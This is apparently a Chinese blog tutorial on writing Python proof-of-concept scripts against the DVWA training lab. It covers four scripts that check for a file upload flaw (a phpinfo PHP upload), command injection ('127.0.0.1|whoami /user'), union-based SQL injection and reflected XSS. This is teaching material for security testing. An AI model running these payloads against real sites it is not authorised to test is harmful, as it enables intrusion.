- 以dvwa靶场为例,用来了解python编写的poc的大致作用及简单结构
dvwa_文件上传
源代码
# coding=utf-8
import requests # 导入requests库
def glfusion_upload(url):
path = "/dvwa/vulnerabilities/upload/" # 上传入口
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Cookie": "security=low; PHPSESSID=lnltlp1bo624ov467mlhcgl692",
}#请求头构造
files = {
"MAX_FILE_SIZE": (None, "100000"),
"uploaded": ("phpinfo.php", "<?php phpinfo();?>"),
"Upload": (None, "Upload")
}
# files根据抓包结果写成列表“name” “filename” “内容”
resp = requests.post(url + path, headers=headers, files=files)
print(resp.text)
poc_path = "/dvwa/hackable/uploads/phpinfo.php"
resp2 = requests.post(url+poc_path)
if "PHP Version" in resp2.text:
print("[+]", url, "存在文件上传漏洞")
else:
print("[-]", url, "未发现文件上传漏洞")
if "__main__" == __name__:
url = input('输入需要检测的url:')
glfusion_upload("http://" + url)
# glfusion_upload('http://127.0.0.1')
部分数据来源
请求头


上传文件内容
dvwa_命令注入
源代码
import requests
def verify(url):
try:
target= url + "/dvwa/vulnerabilities/exec/"
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Cookie": "security=low; PHPSESSID=lnltlp1bo624ov467mlhcgl692",
}
data={
"ip":"127.0.0.1|whoami /user",
"Submit":"Submit"
}
resp = requests.post(target, headers=headers, data=data)
print(resp.text)
if "SID" in resp.text:
print("[+]", url, "存在命令注入漏洞")
else:
print("[-]", url, "未发现命令注入漏洞")
except Exception as e:
print ("Something happend....")
print (e)
def main():
input('输入请要检测的url:')
if(url):
verify("http://" + url)
else: print ("出错")
if __name__=='__main__':
main()
部分说明
- 当内容为如下:

- 须在requests的参数里加上data
dvwa_sql注入
源代码
import requests
import hashlib
def verify(url):
try:
target = url + "/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2Cmd5(123)%23&Submit=Submit#"
print("123")
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0",
"Accept-Language":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Cookie":"security=low; PHPSESSID=qd3ant7dc007c9pc4d964pp881"
}
res = requests.get(url=target,headers=headers)
print(res.text)
if hashlib.md5('123'.encode("utf-8")).hexdigest() in res.text:
print("sql注入漏洞存在!!!")
else: print("未发现sql注入漏洞。")
except Exception as e:
print("错误:")
print(e)
def main():
url = input("请输入url:")
verify("http://" + url)
if __name__ == "__main__":
main()
dvwa_反射型XSS
源代码
import requests
def verify(url):
target = url + "/dvwa/vulnerabilities/xss_r/?name=<script>alert('j.xss')<%2Fscript>#"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0",
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Cookie":"security=low; PHPSESSID=qd3ant7dc007c9pc4d964pp881"
}
print(target)
try:
req = requests.get(url=target,headers=headers)
print(req.status_code)
print(req.text)
if("j.xss" in req.text):
print("存在反射性xss漏洞!")
else: print("未检测出反射性xss漏洞。")
except Exception as e:
print("错误:")
print(e)
def main():
url = input("要检测的url:")
verify("http://" + url)
if __name__ == "__main__":
main()
部分说明
头文件包含登录信息cookie,不添加或错误导致返回页面未登陆页面!






















 1903
1903











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








